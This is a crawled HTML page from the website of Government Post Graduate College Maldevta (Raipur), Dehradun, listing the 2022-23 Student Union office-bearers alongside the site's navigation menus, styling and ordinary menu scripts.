

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpgcraipur.ac.in/student_union.php
body_size: 12493
content:
<!DOCTYPE html>
<html>
<head id="ctl00_Head1">
<title>Student Union| Government Post Graduate College Maldevta (Raipur), Dehradun. 
</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="css/settings.css" media="screen" />
<link rel="stylesheet" href="css/sidebar.css" />
<link rel="stylesheet" href="css/ionicons.min.css" />
<link rel="stylesheet" href="css/stylee.css" />
<link rel="stylesheet" href="css/bootstrap.min.css" />
<link rel="stylesheet" href="css/font-awesome.min.css" />
<link rel="stylesheet" href="css/main.css" />
<link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/responsive.css" />
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet" />
    <link href='css/style1.css' rel='stylesheet' type='text/css'>
	 <link href='css/new.css' rel='stylesheet' type='text/css'>
    <script src="js/modernizr.js"></script>
</head>
<body>
  



        <div id="wrap" class="layout-1">

        
<style>
.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f1edeb;
}
</style>    
<style>
        .book:hover .zoom {
            -webkit-transform: rotateY(180deg);
            -webkit-transform-style: preserve-3d;
            transform: rotateY(180deg);
            transform-style: preserve-3d;
        }

        .book .zoom, .book:hover .zoom {
            -webkit-transition: all .7s ease;
            transition: all .7s ease;
            width: 29px !important;
        }



        nav {
            position: relative;
            width: 980px;
            margin: 0 auto;
        }

        #cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a, #cssmenu #head-mobile {
            border: 0;
            list-style: none;
            line-height: 1;
            display: block;
            position: relative;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
        }

            #cssmenu:after, #cssmenu > ul:after {
                content: ".";
                display: block;
                clear: both;
                visibility: hidden;
                line-height: 0;
                height: 0;
            }

            #cssmenu #head-mobile {
                display: none;
            }

        #cssmenu {
            font-family: sans-serif;
            background: #003366;
        }

            #cssmenu > ul > li {
                float: left;
            }

                #cssmenu > ul > li > a {
                    padding: 15px;
                    font-size: 13px;
                    text-decoration: none;
                    color: #fff;
                    text-transform: uppercase;
                }

        ol, ul {
            margin-top: 0;
            margin-bottom: 0px;
        }

        #cssmenu > ul > li:hover > a, #cssmenu ul li.active a {
            color: #fff;
        }

        #cssmenu > ul > li:hover, #cssmenu ul li.active:hover, #cssmenu ul li.active, #cssmenu ul li.has-sub.active:hover {
            background: #0077b2 !important;
            -webkit-transition: background .3s ease;
            -ms-transition: background .3s ease;
            transition: background .3s ease;
        }

        #cssmenu > ul > li.has-sub > a {
            padding-right: 30px;
        }

            #cssmenu > ul > li.has-sub > a:after {
                position: absolute;
                top: 22px;
                right: 11px;
                width: 8px;
                height: 2px;
                display: block;
                background: #ddd;
                content: '';
            }

            #cssmenu > ul > li.has-sub > a:before {
                position: absolute;
                top: 19px;
                right: 14px;
                display: block;
                width: 2px;
                height: 8px;
                background: #ddd;
                content: '';
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                transition: all .25s ease;
            }

        #cssmenu > ul > li.has-sub:hover > a:before {
            top: 23px;
            height: 0;
        }

        #cssmenu ul ul {
            position: absolute;
            left: -9999px;
        }

            #cssmenu ul ul li {
                height: 0;
                -webkit-transition: all .25s ease;
                -ms-transition: all .25s ease;
                background: #333;
                transition: all .25s ease;
            }

                #cssmenu ul ul li:hover {
                }

        #cssmenu li:hover > ul {
            left: auto;
        }

            #cssmenu li:hover > ul > li {
                height: 35px;
            }

        #cssmenu ul ul ul {
            margin-left: 100%;
            top: 0;
        }


        #cssmenu ul ul li a {
            border-bottom: 1px solid rgba(150, 150, 150, 0.15);
            padding: 11px 15px;
            width: 220px;
            font-size: 13px;
            text-decoration: none;
            color: #000;
            font-weight: 400;
            background: white;
        }

        #cssmenu ul ul li:last-child > a, #cssmenu ul ul li.last-item > a {
            border-bottom: 0;
        }

        #cssmenu ul ul li:hover > a, #cssmenu ul ul li a:hover {
            color: #fff;
            background-color: #023d72;
        }

        #cssmenu ul ul li.has-sub > a:after {
            position: absolute;
            top: 16px;
            right: 11px;
            width: 8px;
            height: 2px;
            display: block;
            background: #ddd;
            content: '';
        }

        #cssmenu ul ul li.has-sub > a:before {
            position: absolute;
            top: 13px;
            right: 14px;
            display: block;
            width: 2px;
            height: 8px;
            background: #ddd;
            content: '';
            -webkit-transition: all .25s ease;
            -ms-transition: all .25s ease;
            transition: all .25s ease;
        }

        #cssmenu ul ul > li.has-sub:hover > a:before {
            top: 17px;
            height: 0;
        }

        #cssmenu ul ul li.has-sub:hover, #cssmenu ul li.has-sub ul li.has-sub ul li:hover {
            background: #363636;
        }

        #cssmenu ul ul ul li.active a {
            border-left: 1px solid #333;
        }

        #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
            border-top: 1px solid #333;
        }

        @media screen and (max-width:1000px) {


            nav {
                width: 100%;
            }

            #cssmenu {
                width: 100%;
            }

                #cssmenu ul {
                    width: 100%;
                    display: none;
                }

                    #cssmenu ul li {
                        width: 100%;
                    }

                        #cssmenu ul li:hover {
                            background: #363636;
                        }

                    #cssmenu ul ul li, #cssmenu li:hover > ul > li {
                        height: auto;
                    }

                        #cssmenu ul li a, #cssmenu ul ul li a {
                            width: 100%;
                            border-bottom: 0;
                        }

                #cssmenu > ul > li {
                    float: none;
                }

                #cssmenu ul ul li a {
                    padding-left: 25px;
                }

                #cssmenu ul ul li {
                    background: #333 !important;
                }

                    #cssmenu ul ul li:hover {
                        background: #363636 !important;
                    }

                #cssmenu ul ul ul li a {
                    padding-left: 35px;
                }

                #cssmenu ul ul li a {
                    color: #000;
                    background: white;
                }

                #cssmenu ul ul li:hover > a, #cssmenu ul ul li.active > a {
                    color: #fff;
                }

                #cssmenu ul ul, #cssmenu ul ul ul {
                    position: relative;
                    left: 0;
                    width: 100%;
                    margin: 0;
                    text-align: left;
                }

                    #cssmenu > ul > li.has-sub > a:after, #cssmenu > ul > li.has-sub > a:before, #cssmenu ul ul > li.has-sub > a:after, #cssmenu ul ul > li.has-sub > a:before {
                        display: none;
                    }

                #cssmenu #head-mobile {
                    display: block;
                    padding: 23px;
                    color: #ddd;
                    font-size: 12px;
                    font-weight: 700;
                }

            .button {
                width: 55px;
                height: 46px;
                position: absolute;
                right: 0;
                top: 0;
                cursor: pointer;
                z-index: 12399994;
            }

                .button:after {
                    position: absolute;
                    top: 22px;
                    right: 20px;
                    display: block;
                    height: 9px;
                    width: 20px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                    content: '';
                }

                .button:before {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    position: absolute;
                    top: 16px;
                    right: 20px;
                    display: block;
                    height: 2px;
                    width: 20px;
                    background: #ddd;
                    content: '';
                }

                .button.menu-opened:after {
                    -webkit-transition: all .3s ease;
                    -ms-transition: all .3s ease;
                    transition: all .3s ease;
                    top: 17px;
                    border: 0;
                    height: 9px;
                    width: 19px;
                    border-top: 2px solid #dddddd;
                    border-bottom: 2px solid #dddddd;
                }

                .button.menu-opened:before {
                    top: 32px;
                    background: #fff;
                    width: 19px;
                }

            #cssmenu .submenu-button {
                position: absolute;
                z-index: 99;
                right: 0;
                top: 0;
                display: block;
                height: 46px;
                width: 46px;
                cursor: pointer;
            }

                #cssmenu .submenu-button.submenu-opened {
                    background: #262626;
                }

            #cssmenu ul ul .submenu-button {
                height: 34px;
                width: 34px;
            }

            #cssmenu .submenu-button:after {
                position: absolute;
                top: 22px;
                right: 19px;
                width: 8px;
                height: 2px;
                display: block;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:after {
                top: 15px;
                right: 13px;
            }

            #cssmenu .submenu-button.submenu-opened:after {
                background: #fff;
            }

            #cssmenu .submenu-button:before {
                position: absolute;
                top: 19px;
                right: 22px;
                display: block;
                width: 2px;
                height: 8px;
                background: #c6c6c6;
                content: '';
            }

            #cssmenu ul ul .submenu-button:before {
                top: 12px;
                right: 16px;
            }

            #cssmenu .submenu-button.submenu-opened:before {
                display: none;
            }

            #cssmenu ul ul ul li.active a {
                border-left: none;
            }

            #cssmenu > ul > li.has-sub > ul > li.active > a, #cssmenu > ul ul > li.has-sub > ul > li.active > a {
                border-top: none;
            }
        }
    </style>

          

		  <!-- Top bar -->
            <div class="top-bar">
                <div class="container">
                    <div class="right-sec" style="float:left;">
                        <ul>
                            <li><a href="https://ukadmission.samarth.ac.in/" target="_blank">Online Admission 2025-26( Samarth Portal)</a> <img src="images/newicon.gif"/></li>
                            <li><a href="nirf.php" >NIRF</a> <img src="images/newicon.gif"/></li>
                            <li><a href="Womens-Grievance-Committee.php">महिला उत्पीड़न निवारण प्रकोष्ठ</a></li>
							
                        </ul>
                    
                    </div>
                </div>
            </div>
            <!-- Header -->
            <header>
    <div class="container">
      <div class="logo hidden-sm hidden-xs"> 
      <div cllass="row">
          <div class="col-sm-10"> <a href="index.php"><img src="images/Header-2023.png" alt="" class="img-responsive"></a></div>
          
      </div>
            
       </div>
        
       <div class="logo hidden-lg hidden-md"> 
             <div cllass="row">
          <div class="col-sm-10"><a href="index.php"><img src="images/Header-2023.png" alt="" class="img-responsive"></a></div>
          
      </div>
       </div>    
    </div>   
     </header>
            <header style="background: #003366; border-top: 3px #efc600 solid;">
<nav id='cssmenu' class="container" >
    

<div id="head-mobile"></div>
<div class="button"></div>

<ul>

<li><a href='#'>College</a>
   <ul>
		<li><a href="brief-history.php"> About College </a></li>
		<li><a href="vision-mission.php"> VISION & MISSION</a></li>
		<li><a href="principal_message.php"> PRINCIPAL MESSAGE </a></li>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
				<li><a href="administration.php"> NON TEACHING STAFF </a></li>
        <li><a href="rti.php"> RIGHT TO INFORMATION (RTI)</a></li>
         <li><a href="Code-of-conduct.php"> CODE OF CONDUCT</a></li>
         <li><a href="college-committee.php"> COLLEGE COMMITTEE</a></li>		   
         <li><a href="SWOC-Analysis.php"> SWOC Analysis</a></li>	
    <li><a href="event.php">Gallery</a></li>	   
   </ul>
</li>
<li><a href="#">Departments</a>
    <ul>
                        <li>
                    <a href="#" class="post-link" data-id="58">
                        ZOOLOGY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="52">
                        PHYSICS                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="51">
                        Military Science                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="59">
                        BOTANY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="61">
                        HINDI                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="62">
                        EDUCATION                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="74">
                        Anthropology                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="64">
                        MATHEMATICS                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="66">
                         HOME SCIENCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="68">
                        CHEMISTRY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="69">
                        HISTORY                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="60">
                        COMMERCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="54">
                         POLITICAL SCIENCE                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="67">
                        ENGLISH                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="63">
                        Economics                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="76">
                        Economics                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="35">
                        Commerce                    </a>
                </li>
                        <li>
                    <a href="#" class="post-link" data-id="37">
                        NCC                    </a>
                </li>
            </ul>
</li>

<script>
document.addEventListener("DOMContentLoaded", function() {
    const links = document.querySelectorAll(".post-link");
    links.forEach(link => {
        link.addEventListener("click", function(e) {
            e.preventDefault();
            const id = this.getAttribute("data-id");
            
            // Create a form dynamically
            const form = document.createElement("form");
            form.method = "POST";
            form.action = "department.php";

            const input = document.createElement("input");
            input.type = "hidden";
            input.name = "id";
            input.value = id;
            form.appendChild(input);

            document.body.appendChild(form);
            form.submit();
        });
    });
});
</script>

    <li><a href='#'>MISCELLANEOUS</a>
   <ul>
   
      
         <ul>
		 	     <li><a href="department.php?id=58">ZOOLOGY</a></li> 
		     <li><a href="department.php?id=52">PHYSICS</a></li> 
		     <li><a href="department.php?id=51">Military Science</a></li> 
		     <li><a href="department.php?id=59">BOTANY</a></li> 
		     <li><a href="department.php?id=61">HINDI</a></li> 
		     <li><a href="department.php?id=62">EDUCATION</a></li> 
		     <li><a href="department.php?id=74">Anthropology</a></li> 
		     <li><a href="department.php?id=64">MATHEMATICS</a></li> 
		     <li><a href="department.php?id=66"> HOME SCIENCE</a></li> 
		     <li><a href="department.php?id=68">CHEMISTRY</a></li> 
		     <li><a href="department.php?id=69">HISTORY</a></li> 
		     <li><a href="department.php?id=60">COMMERCE</a></li> 
		     <li><a href="department.php?id=54"> POLITICAL SCIENCE</a></li> 
		     <li><a href="department.php?id=67">ENGLISH</a></li> 
		     <li><a href="department.php?id=63">Economics</a></li> 
		     <li><a href="department.php?id=76">Economics</a></li> 
		     <li><a href="department.php?id=35">Commerce</a></li> 
		     <li><a href="department.php?id=37">NCC</a></li> 
	       
         </ul>
      </li>
     <li><a href="nss.php"> NSS </a></li>
             <li><a href="Games-sports.php"> Sports</a></li>
               <li><a href="computer-lab.php">Computer Lab</a> </li>
               <li><a href="namami-gange.php">Namami Gange</a> </li>
       </ul>
</li>
<li><a href='#'>Academic</a>
   <ul>
          <li><a href="courses.php"> Courses</a></li>
        <li><a href="Admission-Committee.php"> Admission Committee</a></li>
	   <li><a href="syllabus.php"> Syllabus</a></li>
   </ul>
</li>
<li><a href='#'>Library</a>
   <ul>
             <li><a href="library.php"> LIBRARY </a></li>

        <li><a href="IQAC/Library Progressive Report.pdf" target="_blank"> Library Progressive Report</a></li>
        <li><a href="IQAC/LIBRARY PERFORMA.pdf" target="_blank"> LIBRARY PERFORMA </a></li>
 <li><a href="IQAC/Library Registration Form.pdf" target="_blank"> Library Form ( English )</a></li>
 <li><a href="IQAC/library form hindi.pdf" target="_blank"> library form (Hindi)</a></li>
 <li><a href="http://eg4.nic.in/ukhed/OPAC/Default.aspx?LIB_CODE=GDCRAIPUR " target="_blank"> e- Granthalaya</a></li>
 <li><a href="https://nlist.inflibnet.ac.in" target="_blank">N-LIST  </a></li>
 <li><a href="https://ndl.iitkgp.ac.in" target="_blank"> National Digital Library of India </a></li>
 <li><a href="https://vidwan.inflibnet.ac.in" target="_blank">Vidwan database  </a></li>
 <li><a href="http://content.inflibnet.ac.in/" target="_blank"> Vidya-mitra: Integrated e-content </a></li>

   </ul>
</li>


    <li><a href='#'>Student Corner</a>
   <ul>
         <li><a href="general-rules.php"> GENERAL RULES </a></li>
        <li><a href="student_union.php"> STUDENT UNION </a></li>
        <li><a href="pta.php"> Parent - Teacher Association</a></li>
        <li><a href="IQAC/Election Rules.pdf" target="_blank"> Election Rules</a></li>
        <li><a href="IQAC/antiragging schedule.pdf" target="_blank"> Anti Ragging</a></li>
       <li><a href="IQAC/Sexual harassment and redressal cell.pdf" target="_blank"> Anti-sexual Harassment Cell</a></li>


  <li><a href="https://www.sdsuv.ac.in/syllabus.aspx" target="_blank"> Syllabus</a></li>
   </ul>
</li>
    <li><a href='#'>IQAC & NAAC</a>
	<ul>
		<li><a href="IQAC-CELL.php"> IQAC Cell</a></li>
		<li><a href="AQAR-Submission.php"> AQAR</a></li>
		<li><a href="SSR.php"> SSR</a></li>
<li><a href="NAAC-Document.php"> NAAC Document</a></li>
        <li><a href="NAAC-COMMITTEE.php"> NAAC Committee</a></li>
		</li>
		
		</li>
	</ul>
 
</li>
 <li><a href="admission.php">Admission</a></li>



<li><a href="contact.php">Contact Us</a></li>
</ul>
</nav>
</header>
 


            
  <section id="left-side1">
    <div class="container">
        <div class="row">
    
            <div class="col-md-8 col-sm-12 col-12">
            	<div class="page_content">
            		<div class="aboutbox heading">
                        <h2>Student Union </h2>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<p><strong>STUDENT UNION 2022-23</strong></p>
<p>&nbsp;</p>
<p>Mr. Kuldeep Singh&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; President</p>
<p>Ms. Vanshika&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vice-President</p>
<p>Mr. Rahul Gaur&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Secretary</p>
<p>Mr.Aditya Chauhan&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Joint Secretary</p>
<p>Ms. Khushbu Thapa&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Treasurer</p>
<p>Mr. Udit Maurya&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; University Representative</p>
<p>Ms. Anushka&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>Mr. Aman Kumar&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>Mr. Ayush Dhiman&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>Ms. Preeti Prajapati&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>Mr. Kunal Solanki&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
<p>Mr. Aryan Semwal&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Member</p>
</body>
</html>      
   
	 </div>
                </div>
            </div>
      	<div class="col-md-4 col-sm-12 col-12">
                   <div class="left-side1">
                    <h2>QUICK LINKS</h2>
                       <ul>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
		<li><a href="administration.php"> NON TEACHING STAFF </a></li>
		<li><a href="college-committee.php"> COLLEGE COMMITTEE</a></li>
  	 <li><a href="nss.php"> NSS </a></li>
             <li><a href="Games-sports.php"> GAMES & SPORTS </a></li>
             <li><a href="library.php"> LIBRARY </a></li>
               <li><a href="computer-lab.php">COMPUTER LAB</a> </li>
	</ul>
                </div>           </div>
          
        </div>
    </div>
</section>
<!-- Footer -->
            <footer>
    <br>
    <div class="container">
      <div>

        <div class="row">

            <!-- Contact -->
            <div class="col-md-5">
                <ul class="links-footer" style="text-align: center;">
                    <li>Government Post Graduate College Maldevta (Raipur), Dehradun. </li>
                  
                   
                </ul>

                <center>
                    <div class="social-links">

                        <ul class="contact" style="padding-left: 0px; list-style-type: none;display: inline-flex;">
                            <li style="border-right: none" class="book">
                                <a href="#" target="blank">
                                    <img src="images/s1.png" class="zoom" alt="twitter"></a>
                            </li>

                            <li style="border-right: none" class="book">
                                <a href="#" target="blank">
                                    <img src="images/fb.png" class="zoom" alt="facebook"></a>
                            </li>

                           

                        </ul>
                    </div>
                </center>
            </div>

            <!-- Categories -->
            <div class="col-md-2">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">College</h4>
                <ul class="links-footer">
                 <li><a href="brief-history.php"> BRIEF HISTORY </a></li>
		<li><a href=" aims-objective.php"> AIMS & OBJECTIVE </a></li>
		<li><a href="vision-mission.php"> VISION & MISSION</a></li>
		<li><a href="principal_message.php"> PRINCIPAL MESSAGE </a></li>
		<li><a href="teaching-staff.php"> TEACHING STAFF </a></li>
				<li><a href="administration.php"> NON TEACHING STAFF </a></li>
        <li><a href="rti.php"> RIGHT TO INFORMATION</a></li>
         

                </ul>
            </div>

            <div class="col-md-2">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">Student</h4>

                <ul class="links-footer">
                    <li>
                        
         <li><a href="admission.php">Admission</a></li>            
        <li><a href="general-rules.php"> GENERAL RULES </a></li>
        <li><a href="student_union.php"> STUDENT UNION </a></li>
        <!-- <li><a href="guidelines.php">GUIDELINES FOR COVID CLASSROOM</a> </li> -->

                </ul>
            </div>

            <!-- Categories -->
            <div class="col-md-3">
                <h4 style="border-bottom: 1px #d9d9d9 solid; color: rgba(255,255,255,.8);">USEFUL LINKS</h4>
                <ul class="links-footer">
                    
                    <li><a href="https://ugc.ac.in/" target="_blank">University Grant Comission</a></li>
                    <li><a href="https://www.sdsuv.ac.in/" target="_blank"> Sri Dev Suman University</a></li>
                     <li><a href="https://ndl.iitkgp.ac.in/" target="_blank">National Digital Library </a></li>
                     <li><a href="https://swayam.gov.in/" target="_blank">Swayam </a></li>
                   
                   
                  

                </ul>
            </div>
        </div>
        </div>
    

        <center>
            <div id="copy_right"><span style="color: rgba(255,255,255,.8);font-family: Verdana;font-size: 12px;line-height: normal;text-align: -webkit-center"><a href="#" style="color: rgba(255,255,255,.8);">Copyright &copy; 2025 Government Post Graduate College Maldevta (Raipur), Dehradun.  </a> </span>
            
            |  Website Developed By : <a href="https://softmaart.com/best-website-design-company.php" target="_" style="color:#FFFFFF; font-weight:bold">Softmaart</a> (<a  href="https://athrav.in/" target="_" style="color:#ccc8c8; font-weight:bold">athrav.in</a> )


            
        </div>
        </center>

    </div>

</footer>
          
    <script src="js/jquery.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/own-menu.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script type="text/javascript" src="js/jquery.tp.t.min.js"></script>
    <script type="text/javascript" src="js/jquery.tp.min.js"></script>
    <script src="js/main.js"></script>

    <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="js/jquery.smoove.js"></script>

    <script>
        $('.block').smoove({
            offset: '30%'
        });
    </script>
    <script>
        (function ($) {
            $.fn.menumaker = function (options) {
                var cssmenu = $(this), settings = $.extend({
                    format: "dropdown",
                    sticky: false
                }, options);
                return this.each(function () {
                    $(this).find(".button").on('click', function () {
                        $(this).toggleClass('menu-opened');
                        var mainmenu = $(this).next('ul');
                        if (mainmenu.hasClass('open')) {
                            mainmenu.slideToggle().removeClass('open');
                        }
                        else {
                            mainmenu.slideToggle().addClass('open');
                            if (settings.format === "dropdown") {
                                mainmenu.find('ul').show();
                            }
                        }
                    });
                    cssmenu.find('li ul').parent().addClass('has-sub');
                    multiTg = function () {
                        cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                        cssmenu.find('.submenu-button').on('click', function () {
                            $(this).toggleClass('submenu-opened');
                            if ($(this).siblings('ul').hasClass('open')) {
                                $(this).siblings('ul').removeClass('open').slideToggle();
                            }
                            else {
                                $(this).siblings('ul').addClass('open').slideToggle();
                            }
                        });
                    };
                    if (settings.format === 'multitoggle') multiTg();
                    else cssmenu.addClass('dropdown');
                    if (settings.sticky === true) cssmenu.css('position', 'fixed');
                    resizeFix = function () {
                        var mediasize = 1000;
                        if ($(window).width() > mediasize) {
                            cssmenu.find('ul').show();
                        }
                        if ($(window).width() <= mediasize) {
                            cssmenu.find('ul').hide().removeClass('open');
                        }
                    };
                    resizeFix();
                    return $(window).on('resize', resizeFix);
                });
            };
        })(jQuery);

        (function ($) {
            $(document).ready(function () {
                $("#cssmenu").menumaker({
                    format: "multitoggle"
                });
            });
        })(jQuery);
    </script>



</body>
</html>
